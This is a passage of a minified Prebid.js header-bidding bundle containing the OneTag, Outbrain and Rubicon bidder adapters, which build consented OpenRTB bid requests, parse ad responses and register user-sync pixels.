i.length===0&&a.length===0?n:(a.length>0&&i.push(...a.map(e=>{let{igs:t}=e;return t||[]}).flat()),{bids:n,paapi:i})},getUserSyncs:function(e,t){let n=TT(t);if(e.iframeEnabled)return Iw(n,{type:`iframe`});if(e.pixelEnabled)return Iw(n,{type:`image`})},onTimeout:e=>{try{let t={name:eT.TIMEOUT_EVENT_NAME,value:e.length,relatedData:e[0].timeout||T.getConfig(`bidderTimeout`)};OT(t,e)}catch{}},onBidWon:e=>{try{let t={name:eT.BID_WON_EVENT_NAME,value:e.cpm};OT(t,[e])}catch{}},onSetTargeting:e=>{try{let t={name:eT.SET_TARGETING,value:e.cpm},n=T.getConfig(`enableSendAllBids`);n||OT(t,[e])}catch{}},onBidderError:e=>{let{error:t,bidderRequest:n}=e;try{let e={name:eT.BIDDER_ERROR,relatedData:`timedOut:${t.timedOut}|status:${t.status}|message:${t.reason.message}`};OT(e,n.bids)}catch{}},clearPageMeta:kT,getWindowSize:fT};Xo(MT),x(`medianetBidAdapter`),U(),Wn();let NT={fetchExtraDimensions:IT},PT=Ln(()=>NT.fetchExtraDimensions()),FT=PT.get;Vn.resetters.push(PT.reset);function IT(){var e,t,n;let r=fr()?ji.getWindowTop():ji.getWindowSelf();return{outerWidth:r.outerWidth,outerHeight:r.outerHeight,screen:{availWidth:(e=r.screen)?.availWidth,availHeight:(t=r.screen)?.availHeight,colorDepth:(n=r.screen)?.colorDepth}}}Tt(),S(),po(),$l(),$a(),us(),U(),Jf();function LT(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function RT(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?LT(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):LT(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let zT=`https://onetag-sys.com/prebid-request`,BT=`https://onetag-sys.com/usync/`,VT=`onetag`,HT=241,UT=`Ad`,WT=Ga({bidderCode:VT});function GT(e){return e===void 0||e.params===void 0||typeof e.params.pubId!=`string`?!1:qT(X,e)||qT(Y,e)||qT(J,e)}function KT(e){return e.mediaTypes!==void 0&&e.mediaTypes.video!==void 0}function qT(e,t){if(e===X)return cE(t).length>0;if(e===Y&&KT(t)){let e=t.mediaTypes.video.context;if(e===`outstream`||e===`instream`)return sE(t).length>0}else if(e===J){var n,r;if(typeof t.mediaTypes.native!=`object`||t.mediaTypes.native===null)return!1;if(!rE(t)){if(t.nativeParams===void 0)return!1;let e=Pf(t.nativeParams);return e&&e.assets&&Array.isArray(e.assets)&&e.assets.length>0&&e.assets.every(e=>YT(e))}let e=!1,i=!1,a=(n=t.mediaTypes.native)==null||(n=n.ortb)==null?void 0:n.assets,o=(r=t.mediaTypes.native)==null||(r=r.ortb)==null?void 0:r.eventtrackers;return a&&Array.isArray(a)&&a.length>0&&a.every(e=>YT(e))&&(e=!0),o&&Array.isArray(o)&&o.length>0?o.every(e=>JT(e))&&(i=!0):o||(i=!0),e&&i}return!1}let JT=function(e){return!(!e.event||!e.methods||!Number.isInteger(e.event)||!Array.isArray(e.methods)||!e.methods.length>0)},YT=function(e){if(!e.hasOwnProperty(`id`)||!Number.isInteger(e.id))return!1;let t=e.title||e.img||e.data||e.video;return!(!t||e.title&&(!e.title.len||!Number.isInteger(e.title.len))||e.data&&(!e.data.type||!Number.isInteger(e.data.type))||e.video&&(!e.video.mimes||!e.video.minduration||!e.video.maxduration||!e.video.protocols))};function XT(e,t){var n,r;let i=RT({bids:nE(e)},tE(t));t&&t.gdprConsent&&(i.gdprConsent={consentString:t.gdprConsent.consentString,consentRequired:t.gdprConsent.gdprApplies,addtlConsent:t.gdprConsent.addtlConsent}),t&&t.gppConsent&&(i.gppConsent={consentString:t.gppConsent.gppString,applicableSections:t.gppConsent.applicableSections}),t&&t.uspConsent&&(i.usPrivacy=t.uspConsent),t&&t.ortb2&&(i.ortb2=t.ortb2),e&&e.length!==0&&e[0].userIdAsEids&&(i.userId=e[0].userIdAsEids);let a=e==null||(n=e[0])==null||(n=n.ortb2)==null||(n=n.source)==null||(n=n.ext)==null?void 0:n.schain;e&&e.length!==0&&a&&fE(a)&&(i.schain=a);try{WT.hasLocalStorage()&&(i.onetagSid=WT.getDataFromLocalStorage(`onetag_sid`))}catch{}let o=navigator.connection||navigator.webkitConnection;return i.networkConnectionType=o&&o.type?o.type:null,i.networkEffectiveConnectionType=o&&o.effectiveType?o.effectiveType:null,i.fledgeEnabled=!!(!(t==null||(r=t.paapi)==null)&&r.enabled),{method:`POST`,url:zT,data:JSON.stringify(i)}}function ZT(e,t){let n=e.body,r=[],i=JSON.parse(t.data);if(!n||n.nobid&&n.nobid===!0||!n.fledgeAuctionConfigs&&(!n.bids||!Array.isArray(n.bids)||n.bids.length===0))return r;if(Array.isArray(n.bids)&&n.bids.forEach(e=>{let t={requestId:e.requestId,cpm:e.cpm,width:e.width,height:e.height,creativeId:e.creativeId,dealId:e.dealId==null?e.dealId:``,currency:e.currency,netRevenue:e.netRevenue||!1,mediaType:e.mediaType===J+UT?J:e.mediaType,meta:{mediaType:e.mediaType,advertiserDomains:e.adomain},ttl:e.ttl||300};if(e.dsa&&(t.meta.dsa=e.dsa),e.mediaType===X)t.ad=e.ad;else if(e.mediaType===Y){let{context:n,adUnitCode:r}=(i.bids||[]).find(t=>t.bidId===e.requestId&&t.type===Y);n===co?(t.vastUrl=e.vastUrl,t.videoCacheKey=e.videoCacheKey):n===so&&(t.vastXml=e.ad,t.vastUrl=e.vastUrl,e.rendererUrl&&(t.renderer=QT(RT(RT({},e),{},{adUnitCode:r}))))}else (e.mediaType===J||e.mediaType===J+UT)&&(t.native=e.native);r.push(t)}),n.fledgeAuctionConfigs&&Array.isArray(n.fledgeAuctionConfigs)){let e=n.fledgeAuctionConfigs;return{bids:r,paapi:e}}else return r}function QT(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=ql.install({id:e.requestId,url:e.rendererUrl,config:t,adUnitCode:e.adUnitCode,loaded:!1});try{n.setRender(t=>{let{renderer:n,width:r,height:i,vastXml:a,adUnitCode:o}=t;n.push(()=>{window.onetag.Player.init(RT(RT({},e),{},{width:r,height:i,vastXml:a,nodeId:o,config:n.getConfig()}))})})}catch{}return n}function $T(){let e=window,t=window.parent;try{for(;e!==e.parent;)t=e.parent,t.location.href,e=e.parent}catch{}return e}function eE(e){try{return e.document.hidden===void 0?e.document.msHidden===void 0?e.document.webkitHidden===void 0?null:e.document.webkitHidden:e.document.msHidden:e.document.hidden}catch{return null}}function tE(e){let t=Un(),n=FT(),r=$T();return{location:O(e,`refererInfo.page`,null),referrer:O(e,`refererInfo.ref`,null),stack:O(e,`refererInfo.stack`,[]),numIframes:O(e,`refererInfo.numIframes`,0),wWidth:t.innerWidth,wHeight:t.innerHeight,oWidth:n.outerWidth,oHeight:n.outerHeight,sWidth:t.screen.width,sHeight:t.screen.height,aWidth:n.screen.availWidth,aHeight:n.screen.availHeight,sLeft:`screenLeft`in r?r.screenLeft:r.screenX,sTop:`screenTop`in r?r.screenTop:r.screenY,xOffset:r.pageXOffset,yOffset:r.pageYOffset,docHidden:eE(r),docHeight:r.document.body?r.document.body.scrollHeight:null,hLength:history.length,timing:oE(),version:{prebid:`10.11.0`,adapter:`1.1.4`}}}function nE(e){let t=e.filter(e=>KT(e)).map(e=>{let t={};return iE.call(t,e),t.context=e.mediaTypes.video.context,t.playerSize=sE(e),t.mediaTypeInfo=k(e.mediaTypes.video),t.type=Y,t.priceFloors=dE(e,Y,t.playerSize),t}),n=e.filter(e=>qT(X,e)).map(e=>{let t={};return iE.call(t,e),t.sizes=cE(e),t.type=X,t.mediaTypeInfo=k(e.mediaTypes.banner),t.priceFloors=dE(e,X,t.sizes),t}),r=e.filter(e=>qT(J,e)).map(e=>{let t={};if(iE.call(t,e),t.sizes=cE(e),t.type=J+UT,t.mediaTypeInfo=k(e.mediaTypes.native),!rE(e)){let n=Pf(e.nativeParams);t.mediaTypeInfo={},t.mediaTypeInfo.adTemplate=e.nativeParams.adTemplate,t.mediaTypeInfo.ortb=n}return t.priceFloors=dE(e,J,t.sizes),t});return t.concat(n).concat(r)}function rE(e){return e.mediaTypes.native.ortb&&typeof e.mediaTypes.native.ortb==`object`}function iE(e){let t=e.params;this.adUnitCode=e.adUnitCode,this.bidId=e.bidId,this.bidderRequestId=e.bidderRequestId,this.auctionId=O(e,`ortb2.source.tid`),this.transactionId=O(e,`ortb2Imp.ext.tid`),this.gpid=O(e,`ortb2Imp.ext.gpid`),this.pubId=t.pubId,this.ext=t.ext,this.ortb2Imp=O(e,`ortb2Imp`),t.pubClick&&(this.click=t.pubClick),t.dealId&&(this.dealId=t.dealId);let n=aE(e.adUnitCode);n&&(this.coords=n)}function aE(e){let t=document.getElementById(e);try{let{top:e,left:n,width:r,height:i}=Kw(t),a=t.ownerDocument.defaultView,o={top:e+a.pageYOffset,left:n+a.pageXOffset,width:r,height:i},s=a.frameElement;for(;s!=null;){let{top:e,left:t}=Kw(s);o.top+=e+a.pageYOffset,o.left+=t+a.pageXOffset,a=a.parent,s=a.frameElement}return o}catch{return null}}function oE(){try{if(window.performance!=null&&window.performance.timing!=null){let e={},t=window.performance.timing;return e.pageLoadTime=t.loadEventEnd-t.navigationStart,e.connectTime=t.responseEnd-t.requestStart,e.renderTime=t.domComplete-t.domLoading,e}}catch{return null}return null}function sE(e){let t=e.mediaTypes.video.playerSize;return t!==void 0&&Array.isArray(t)&&t.length>0?lE(t):[]}function cE(e){let t=[];if(e.mediaTypes!==void 0&&e.mediaTypes.banner!==void 0&&e.mediaTypes.banner.sizes!==void 0&&Array.isArray(e.mediaTypes.banner.sizes)&&e.mediaTypes.banner.sizes.length>0)return lE(e.mediaTypes.banner.sizes);let n=KT(e);return!n&&e.sizes&&Array.isArray(e.sizes)?lE(e.sizes):t}function lE(e){let t=[];for(let n=0;n<e.length;n++){let r=e[n];t.push({width:r[0],height:r[1]})}return t}function uE(e,t,n,r,i){let a=[],o=``;return n&&(typeof n.gdprApplies==`boolean`&&(o+=`&gdpr=`+(n.gdprApplies?1:0)),typeof n.consentString==`string`&&(o+=`&gdpr_consent=`+n.consentString)),i&&typeof i.gppString==`string`&&(o+=`&gpp_consent=`+i.gppString),r&&typeof r==`string`&&(o+=`&us_privacy=`+r),e.iframeEnabled&&a.push({type:`iframe`,url:BT+`?cb=`+new Date().getTime()+o}),e.pixelEnabled&&a.push({type:`image`,url:BT+`?tag=img`+o}),a}function dE(e,t,n){if(typeof e.getFloor!=`function`)return[];let r=n=>{let r=e.getFloor({currency:`EUR`,mediaType:t||`*`,size:n||null})||{};return RT(RT({},r),{},{size:n&&n.length===2?{width:n[0],height:n[1]}:null,floor:r.floor==null?null:r.floor})};return Array.isArray(n)&&n.length>0?n.map(e=>r([e.width,e.height])):[r(null)]}function fE(e){let t=!1,n=[`asi`,`sid`,`hp`];return!e||!e.nodes?t:(t=e.nodes.reduce((e,t)=>e&&n.every(e=>t.hasOwnProperty(e)),!0),t||B(`OneTag: required schain params missing`),t)}let pE={code:VT,gvlid:HT,supportedMediaTypes:[X,Y,J],isBidRequestValid:GT,buildRequests:XT,interpretResponse:ZT,getUserSyncs:uE};Xo(pE),x(`onetagBidAdapter`),S(),us(),$a(),po(),U(),wl(),E(),Jf(),$l();let mE=`outbrain`,hE=164,gE=`USD`,_E={title:{id:0,name:`title`},icon:{id:2,type:1,name:`img`},image:{id:3,type:3,name:`img`},sponsoredBy:{id:5,name:`data`,type:1},body:{id:4,name:`data`,type:2},cta:{id:1,type:12,name:`data`}},vE=Object.entries(_E).reduce((e,t)=>{let[n,r]=t;return e[r.id]=n,e},{}),yE=`https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js`,bE=`OB-USER-TOKEN`,xE=Ga({bidderCode:mE}),SE={code:mE,gvlid:hE,supportedMediaTypes:[J,X,Y],isBidRequestValid:e=>typeof e.params!=`object`||typeof O(e,`params.publisher.id`)!=`string`||e.params.tagid&&typeof e.params.tagid!=`string`||e.params.bcat&&(typeof e.params.bcat!=`object`||!e.params.bcat.every(e=>typeof e==`string`))||e.params.badv&&(typeof e.params.badv!=`object`||!e.params.badv.every(e=>typeof e==`string`))?!1:!!T.getConfig(`outbrain.bidderUrl`)&&(!!(e.nativeParams||e.sizes)||kE(e)),buildRequests:(e,t)=>{e=Lf(e);let n=t.ortb2||{},r=t.refererInfo.page,i=navigator.userAgent,a=xi(e,`params.test`),o=xi(e,`params.publisher`),s=n.bcat||xi(e,`params.bcat`),c=n.badv||xi(e,`params.badv`),l=xi(e,`userIdAsEids`),u=n.wlang,d=gE,f=T.getConfig(`outbrain.bidderUrl`),p=t.timeout,m=e.map((e,t)=>{let n={id:t+1+``};if(e.params.tagid&&(n.tagid=e.params.tagid),e.nativeParams)n.native={request:JSON.stringify({assets:wE(e)})};else if(DE(e))n.video=TE(e);else{var r;n.banner={format:(r=e.sizes)?.map(e=>or(e))}}if(typeof e.getFloor==`function`){let t=EE(e,e.nativeParams?J:X);t&&(n.bidfloor=t)}return n}),h={id:t.bidderRequestId,site:{page:r,publisher:o},device:n?.device||{ua:i},source:{fd:1},cur:[d],tmax:p,imp:m,bcat:s,badv:c,wlang:u,ext:{prebid:{channel:{name:`pbjs`,version:`10.11.0`}}}};a&&(h.is_debug=!!a,h.test=1);let g=xE.getDataFromLocalStorage(bE);return g&&I(h,`user.ext.obusertoken`,g),O(t,`gdprConsent.gdprApplies`)&&(I(h,`user.ext.consent`,t.gdprConsent.consentString),I(h,`regs.ext.gdpr`,t.gdprConsent.gdprApplies&1)),t.uspConsent&&I(h,`regs.ext.us_privacy`,t.uspConsent),T.getConfig(`coppa`)===!0&&I(h,`regs.coppa`,T.getConfig(`coppa`)&1),t.gppConsent?(I(h,`regs.ext.gpp`,t.gppConsent.gppString),I(h,`regs.ext.gpp_sid`,t.gppConsent.applicableSections)):O(t,`ortb2.regs.gpp`)&&(I(h,`regs.ext.gpp`,t.ortb2.regs.gpp),I(h,`regs.ext.gpp_sid`,t.ortb2.regs.gpp_sid)),l&&I(h,`user.ext.eids`,l),{method:`POST`,url:f,data:JSON.stringify(h),bids:e}},interpretResponse:(e,t)=>{let{bids:n}=t;if(!e.body)return[];let{seatbid:r,cur:i}=e.body,a=r.map(e=>e.bid).flat().reduce((e,t)=>(e[t.impid-1]=t,e),[]);return n.map((e,t)=>{let n=a[t];if(n){let t=X;e.nativeParams?t=J:DE(e)&&(t=Y);let r={requestId:e.bidId,cpm:n.price,creativeId:n.crid,ttl:360,netRevenue:!0,currency:i,mediaType:t,nurl:n.nurl};if(t===J)r.native=CE(n);else if(t===X)r.ad=n.adm,r.width=n.w,r.height=n.h;else if(t===Y){r.vastXml=n.adm;let t=O(e,`mediaTypes.video.context`);t===so&&(r.renderer=OE(e))}return r.meta={},n.adomain&&n.adomain.length>0&&(r.meta.advertiserDomains=n.adomain),r}}).filter(Boolean)},getUserSyncs:(e,t,n,r,i)=>{let a=[],o=T.getConfig(`outbrain.usersyncUrl`),s=[];return e.pixelEnabled&&o&&(n&&(s.push(`gdpr=`+(n.gdprApplies&1)),s.push(`gdpr_consent=`+encodeURIComponent(n.consentString||``))),r&&s.push(`us_privacy=`+encodeURIComponent(r)),i&&(s.push(`gpp=`+encodeURIComponent(i.gppString)),s.push(`gpp_sid=`+encodeURIComponent(i.applicableSections.join(`,`)))),a.push({type:`image`,url:o+(s.length?`?`+s.join(`&`):``)})),a},onBidWon:e=>{e.nurl&&Sl(Wr(e.nurl,e.originalCpm))}};Xo(SE);function CE(e){let{assets:t,link:n,privacy:r,eventtrackers:i}=JSON.parse(e.adm),a={clickUrl:n.url,clickTrackers:n.clicktrackers||void 0};return t.forEach(e=>{let t=vE[e.id],n=t&&e[_E[t].name];n&&(a[t]=n.text||n.value||{url:n.url,width:n.w,height:n.h})}),r&&(a.privacyLink=r),i&&(a.impressionTrackers=[],i.forEach(e=>{if(e.event===1)switch(e.method){case 1:a.impressionTrackers.push(e.url);break;case 2:a.javascriptTrackers=`<script src="${e.url}"><\/script>`;break}})),a}function wE(e){return Sr(e.nativeParams,(e,t)=>{let n=_E[t],r={required:e.required&1};if(n){r.id=n.id;let t,i,a,o,s=e.aspect_ratios;if(s&&s[0]&&(s=s[0],t=s.min_width||0,i=s.ratio_height*t/s.ratio_width|0),e.sizes){let t=e.sizes.flat();a=parseInt(t[0],10),o=parseInt(t[1],10)}return r[n.name]={len:e.len,type:n.type,wmin:t,hmin:i,w:a,h:o},r}}).filter(Boolean)}function TE(e){let t=e.mediaTypes.video.playerSize.flat();return{w:parseInt(t[0],10),h:parseInt(t[1],10),protocols:e.mediaTypes.video.protocols,playbackmethod:e.mediaTypes.video.playbackmethod,mimes:e.mediaTypes.video.mimes,skip:e.mediaTypes.video.skip,delivery:e.mediaTypes.video.delivery,api:e.mediaTypes.video.api,minbitrate:e.mediaTypes.video.minbitrate,maxbitrate:e.mediaTypes.video.maxbitrate,minduration:e.mediaTypes.video.minduration,maxduration:e.mediaTypes.video.maxduration,startdelay:e.mediaTypes.video.startdelay,placement:e.mediaTypes.video.placement,plcmt:e.mediaTypes.video.plcmt,linearity:e.mediaTypes.video.linearity}}function EE(e,t){let n=e.getFloor({currency:gE,mediaType:t,size:`*`});return N(n)&&n.currency===gE&&!isNaN(parseFloat(n.floor))?parseFloat(n.floor):null}function DE(e){return e.mediaType===`video`||!!O(e,`mediaTypes.video`)}function OE(e){let t={},n=yE,r=function(e){e.renderer.push(()=>{window.ANOutstreamVideo.renderAd({sizes:e.sizes,targetId:e.adUnitCode,adResponse:{content:e.vastXml}})})},i=O(e,`mediaTypes.video.renderer`);i||=O(e,`renderer`),i&&(t=i.options,n=i.url,r=i.render);let a=ql.install({id:e.adUnitCode,url:n,config:t,adUnitCode:e.adUnitCode,loaded:!1});try{a.setRender(r)}catch(e){z(`Prebid Error calling setRender on renderer`,e)}return a}function kE(e){let t=O(e,`mediaTypes.video`);return!(!t||!Array.isArray(t.playerSize)||t.context===``)}x(`outbrainBidAdapter`);let AE={[X]:`banner`,[J]:`native`,[Y]:`video`};function jE(e,t,n){let r=n.mediaType;if(!r){var i;r=Hx.hasOwnProperty(t.mtype)?Hx[t.mtype]:(i=t.ext)==null||(i=i.prebid)==null?void 0:i.type,AE.hasOwnProperty(r)||(r=X)}e.mediaType=r}cl(),E(),U();function ME(e,t,n){let{am:r=q}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};if(r.aliasRegistry[t.bidderCode]){let n=r.bidderRegistry[t.bidderCode];if(!n||!n.getSpec().skipPbsAliasing){var i;I(e,`ext.prebid.aliases.${t.bidderCode}`,r.aliasRegistry[t.bidderCode]);let a=T.getConfig(`gvlMapping.${t.bidderCode}`)||(n==null||(i=n.getSpec)==null?void 0:i.call(n).gvlid);a&&I(e,`ext.prebid.aliasgvlids.${t.bidderCode}`,a)}}}U();function NE(e,t){let n=t.params;n&&I(e,`ext.prebid.bidder.${t.bidder}`,n)}U();function PE(e,t){let n=t.adUnitCode;n&&I(e,`ext.prebid.adunitcode`,n)}U(),E(),S();function FE(e,t){var n;I(e,`ext.prebid`,H({auctiontimestamp:t.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},(n=e.ext)?.prebid)),T.getConfig(`debug`)&&(e.ext.prebid.debug=!0)}function IE(e){var t;I(e,`ext.prebid.channel`,Object.assign({name:`pbjs`,version:b().version},(t=e.ext)==null||(t=t.prebid)==null?void 0:t.channel))}function LE(e,t){if(e.mediaType===Y){var n,r;let{cacheId:o,url:s}=(n=t==null||(r=t.ext)==null||(r=r.prebid)==null||(r=r.cache)==null?void 0:r.vastXml)??{};if(!o||!s){var i,a;let{hb_uuid:e,hb_cache_host:n,hb_cache_path:r}=(i=t==null||(a=t.ext)==null||(a=a.prebid)==null?void 0:a.targeting)??{};e&&n&&r&&(o=e,s=`https://${n}${r}?uuid=${e}`)}o&&s&&Object.assign(e,{videoCacheKey:o,vastUrl:s})}}function RE(e,t){var n;e.eventtrackers=e.eventtrackers||[],[[t.burl,Mc],[t==null||(n=t.ext)==null||(n=n.prebid)==null||(n=n.events)==null?void 0:n.win,Nc]].filter(t=>{let[n,r]=t;return n&&e.eventtrackers.find(e=>{let{method:t,event:i,url:a}=e;return i===r&&t===Ac&&a===n})==null}).forEach(t=>{let[n,r]=t;e.eventtrackers.push({method:Ac,event:r,url:n})})}U();let zE={[ch]:{extPrebid:{fn:FE},extPrebidChannel:{fn:IE},extPrebidAliases:{fn:ME}},[lh]:{params:{fn:NE},adUnitCode:{fn:PE}},[uh]:{mediaType:{fn:jE,priority:99},videoCache:{fn:LE,priority:-10},bidderCode:{fn(e,t,n){var r,i;e.bidderCode=n.seatbid.seat,e.adapterCode=(t==null||(r=t.ext)==null||(r=r.prebid)==null||(r=r.meta)==null?void 0:r.adaptercode)||(i=n.bidRequest)?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){var n;let r=t==null||(n=t.ext)==null||(n=n.prebid)==null?void 0:n.bidid;j(r)&&(e.pbsBidId=r)}},adserverTargeting:{fn(e,t){var n;let r=t==null||(n=t.ext)==null||(n=n.prebid)==null?void 0:n.targeting;N(r)&&(e.adserverTargeting=r)}},extPrebidMeta:{fn(e,t){var n;e.meta=H({},t==null||(n=t.ext)==null||(n=n.prebid)==null?void 0:n.meta,e.meta)}},pbsWinTrackers:{fn:RE}},[dh]:{serverSideStats:{fn(e,t,n){Object.entries({errors:`serverErrors`,responsetimemillis:`serverResponseTimeMs`}).forEach(e=>{let[r,i]=e,a=O(t,`ext.${r}.${n.bidderRequest.bidderCode}`);a&&(n.bidderRequest[i]=a,n.bidRequests.forEach(e=>{e[i]=a}))})}}}};U();let BE=hi(()=>Yx(Zx(),zE,_h(ph)));function VE(e,t,n){let r={};if(e&&(typeof e.gdprApplies==`boolean`&&(r.gdpr=Number(e.gdprApplies)),typeof e.consentString==`string`&&(r.gdpr_consent=e.consentString)),t&&(r.us_privacy=encodeURIComponent(t)),n!=null&&n.gppString){var i;r.gpp=n.gppString,r.gpp_sid=(i=n.applicableSections)?.toString()}return r}Tt(),S(),us(),E(),$l(),U();function HE(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function UE(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?HE(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HE(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let WE=`pbjs_lite`,GE=`pbjs`,KE=`https://video-outstream.rubiconproject.com/apex-2.2.1.js`,qE=T.getConfig(`rubicon`)||{};T.getConfig(`rubicon`,e=>{H(qE,e.rubicon)});let JE=52,YE={};var XE={1:`468x60`,2:`728x90`,5:`120x90`,7:`125x125`,8:`120x600`,9:`160x600`,10:`300x600`,13:`200x200`,14:`250x250`,15:`300x250`,16:`336x280`,17:`240x400`,19:`300x100`,31:`980x120`,32:`250x360`,33:`180x500`,35:`980x150`,37:`468x400`,38:`930x180`,39:`750x100`,40:`750x200`,41:`750x300`,42:`2x4`,43:`320x50`,44:`300x50`,48:`300x300`,53:`1024x768`,54:`300x1050`,55:`970x90`,57:`970x250`,58:`1000x90`,59:`320x80`,60:`320x150`,61:`1000x1000`,64:`580x500`,65:`640x480`,66:`930x600`,67:`320x480`,68:`1800x1000`,72:`320x320`,73:`320x160`,78:`980x240`,79:`980x300`,80:`980x400`,83:`480x300`,85:`300x120`,90:`548x150`,94:`970x310`,95:`970x100`,96:`970x210`,101:`480x320`,102:`768x1024`,103:`480x280`,105:`250x800`,108:`320x240`,113:`1000x300`,117:`320x100`,125:`800x250`,126:`200x600`,144:`980x600`,145:`980x150`,152:`1000x250`,156:`640x320`,159:`320x250`,179:`250x600`,195:`600x300`,198:`640x360`,199:`640x200`,213:`1030x590`,214:`980x360`,221:`1x1`,229:`320x180`,230:`2000x1400`,232:`580x400`,234:`6x6`,251:`2x2`,256:`480x820`,257:`400x600`,258:`500x200`,259:`998x200`,261:`480x480`,264:`970x1000`,265:`1920x1080`,274:`1800x200`,278:`320x500`,282:`320x400`,288:`640x380`,484:`720x1280`,524:`1x2`,548:`500x1000`,550:`980x480`,552:`300x200`,558:`640x640`,562:`300x431`,564:`320x431`,566:`320x300`,568:`300x150`,570:`300x125`,572:`250x350`,574:`620x891`,576:`610x877`,578:`980x552`,580:`505x656`,622:`192x160`,632:`1200x450`,634:`340x450`,680:`970x570`,682:`300x240`,684:`970x550`,686:`300x210`,688:`300x220`,690:`970x170`,710:`600x250`,712:`340x430`};br(XE,(e,t)=>{XE[e]=t});let ZE=Xx({request(e,t,n,r){var i;let{bidRequests:a}=r,o=e(t,n,r);o.cur=[`USD`],o.test=T.getConfig(`debug`)?1:0,I(o,`ext.prebid.cache`,{vastxml:{returnCreative:qE.returnVast===!0}}),I(o,`ext.prebid.bidders`,{rubicon:{integration:qE.int_type||GE}}),I(o,`ext.prebid.targeting.pricegranularity`,hD(T));let s=b().installedModules;s&&(!s.length||s.indexOf(`rubiconAnalyticsAdapter`)!==-1)&&I(o,`ext.prebid.analytics`,{rubicon:{"client-analytics":!0}}),xD(o,a,n.ortb2),o==null||(i=o.ext)==null||(i=i.prebid)==null||delete i.storedrequest,qE.disableFloors===!0&&delete o.ext.prebid.floors;let c=a.filter(e=>typeof e.floorData==`object`);return c.length>0&&(o.ext.prebid.floors={enabled:!1}),o},imp(e,t,n){var r;let i=fD(t);if(i.includes(X)&&i.length===1)return;let a=e(t,n);return a.id=t.adUnitCode,delete a.banner,t.params.position===`atf`&&a.video&&(a.video.pos=1),t.params.position===`btf`&&a.video&&(a.video.pos=3),(r=a.ext)==null||(r=r.prebid)==null||delete r.storedrequest,t.params.bidonmultiformat===!0&&i.length>1&&I(a,`ext.prebid.bidder.rubicon.formats`,i),bD(t,a),a.id=YE[a.id]?a.id+ YE[a.id]++:(YE[a.id]=2,a.id),a},bidResponse(e,t,n){var r;let i=e(t,n);i.meta.mediaType=O(t,`ext.prebid.type`);let{bidRequest:a}=n,[o,s]=(r=a.mediaTypes.video)?.context===`outstream`?oD(a,Y):[void 0,void 0];return i.width=t.w||o||i.playerWidth||0,i.height=t.h||s||i.playerHeight||0,i.mediaType===Y&&a.mediaTypes.video.context===`outstream`&&(i.renderer=aD(i)),O(t,`ext.bidder.rp.advid`)&&I(i,`meta.advertiserId`,t.ext.bidder.rp.advid),i},context:{netRevenue:qE.netRevenue!==!1,ttl:360},processors:BE}),QE={code:`rubicon`,gvlid:JE,supportedMediaTypes:[X,Y,J],isBidRequestValid:function(e){let t=!0;if(typeof e.params!=`object`)return!1;for(let t=0,n=[`accountId`,`siteId`,`zoneId`];t<n.length;t++)if(e.params[n[t]]=parseInt(e.params[n[t]]),isNaN(e.params[n[t]]))return B(`Rubicon: wrong format of accountId or siteId or zoneId.`),!1;let n=fD(e,!0);if(n.length)n.includes(Y)&&(t=gD(e));else return!1;let r=[X,J].filter(e=>n.includes(e)).length>0;return r?t&&r:t},buildRequests:function(e,t){let n=[],r=[],i;if(i=e.filter(e=>{let t=fD(e)||[],{length:n}=t,{bidonmultiformat:r,video:i}=e.params||{};return n===1&&(t.includes(Y)||t.includes(J))||n===2&&!t.includes(X)||i&&t.includes(Y)||r&&(t.includes(Y)||t.includes(J))}),i&&i.length){let e=ZE.toORTB({bidRequests:i,bidderRequest:t});pD(),r.push({method:`POST`,url:`https://${qE.videoHost||`prebid-server`}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:i})}let a=e.filter(e=>{let t=fD(e)||[],{bidonmultiformat:n,video:r}=e.params||{};return t.includes(X)&&(t.length===1||n||!n&&!r||!n&&r&&!t.includes(Y))});if(qE.singleRequest!==!0)n=r.concat(a.map(e=>{let n=QE.createSlotParams(e,t);return{method:`GET`,url:`https://${qE.bannerHost||`fastlane`}.rubiconproject.com/a/api/fastlane.json`,data:QE.getOrderedParams(n).reduce((e,t)=>{let r=n[t];return j(r)&&r!==``||M(r)?`${e}${vD(t,r)}&`:e},``)+`slots=1&rand=${Math.random()}`,bidRequest:e}}));else{let e=a.reduce((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e),{}),i=10;n=r.concat(Object.keys(e).reduce((n,r)=>(yD(e[r],i).forEach(e=>{let r=QE.combineSlotUrlParams(e.map(e=>QE.createSlotParams(e,t)));n.push({method:`GET`,url:`https://${qE.bannerHost||`fastlane`}.rubiconproject.com/a/api/fastlane.json`,data:QE.getOrderedParams(r).reduce((e,t)=>{let n=r[t];return j(n)&&n!==``||M(n)?`${e}${vD(t,n)}&`:e},``)+`slots=${e.length}&rand=${Math.random()}`,bidRequest:e})}),n),[]))}return n},getOrderedParams:function(e){let 